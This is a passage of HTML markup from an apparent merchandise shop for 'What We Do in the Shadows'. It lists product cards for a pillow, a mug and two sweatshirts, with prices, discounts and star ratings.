  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="273">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-nadja-throw-pillow-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/659/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-12-small.jpg?w=250&amp;h=250"
                alt="What We Do In The Shadows Nadja Throw Pillow RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-nadja-throw-pillow-rb2709" class="capitalize hover:underline leading-3">What We Do In The Shadows Nadja Throw Pillow RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="264">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-white-text-classic-mug-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/638/conversions/mugstandardx334right-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="What We Do in the Shadows White Text Classic Mug RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-white-text-classic-mug-rb2709" class="capitalize hover:underline leading-3">What We Do in the Shadows White Text Classic Mug RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="134">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-poster-pullover-sweatshirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/379/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="what we do in the shadows Poster Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-poster-pullover-sweatshirt-rb2709" class="capitalize hover:underline leading-3">what we do in the shadows Poster Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="118">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-bat-pullover-sweatshirt-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/346/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="What We Do In The Shadows - BAT!! Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-bat-pullover-sweatshirt-rb2709-2" class="capitalize hover:underline leading-3">What We Do In The Shadows - BAT!! Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
